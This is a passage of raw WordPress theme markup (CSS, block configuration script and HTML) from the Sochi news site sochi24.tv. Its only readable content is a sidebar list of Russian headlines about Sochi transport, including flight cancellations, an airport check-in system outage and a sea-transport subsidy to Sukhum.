.td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2405";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="481";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" class="td-image-wrap " title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-27_10-57-29-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов">Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи проинформировал пассажиров о возможных изменениях в расписании...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" class="td-image-wrap " title="Более 20 рейсов из Москвы отменены, Сочи в списке"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/07/photo_2025-07-28_13-57-19-696x632.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/" rel="bookmark" title="Более 20 рейсов из Москвы отменены, Сочи в списке">Более 20 рейсов из Москвы отменены, Сочи в списке</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/bolee-20-rejsov-iz-moskvy-otmeneny-sochi-v-spiske/#respond">0</a></span> </span></div><div class="td-excerpt">«Аэрофлот» отменил более двадцати рейсов из московского аэропорта «Шереметьево»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/img_0050-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/" rel="bookmark" title="В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя">В аэропорту Сочи восстановили регистрацию пассажиров и багажа после сбоя</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-vosstanovili-registraciju-passazhirov-i-bagazha-posle-sboja/#respond">0</a></span> </span></div><div class="td-excerpt">Работа системы регистрации «Астра» («Сирена-Трэвел») полностью восстановлена, аэропорт Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sboj-sistemy-registracii-passazhirov-zatronul-rabotu-ajeroporta-sochi/" rel="bookmark" class="td-image-wrap " title="Сбой системы регистрации пассажиров затронул работу аэропорта Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-26_16-11-27-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sboj-sistemy-registracii-passazhirov-zatronul-rabotu-ajeroporta-sochi/" rel="bookmark" title="Сбой системы регистрации пассажиров затронул работу аэропорта Сочи">Сбой системы регистрации пассажиров затронул работу аэропорта Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sboj-sistemy-registracii-passazhirov-zatronul-rabotu-ajeroporta-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи сообщила о временных ограничениях в работе...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 